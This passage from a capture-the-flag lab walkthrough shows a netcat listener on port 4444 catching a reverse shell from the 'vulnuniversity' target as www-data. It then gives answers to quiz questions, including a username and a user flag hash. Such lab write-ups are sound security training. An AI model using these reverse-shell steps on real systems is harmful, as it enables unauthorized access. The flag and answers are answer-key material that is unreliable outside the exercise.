 5. You should see a connection on your Netcat session
[root:~]# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.122] 56924
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:4
22:39:49 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
No answer needed
Question Done
What is the name of the user who manages the webserver?
bill
Correct Answer
What is the user flag?
8bd7992fbe8a6ad22a63361004cfcedb
Correct Answer
Hint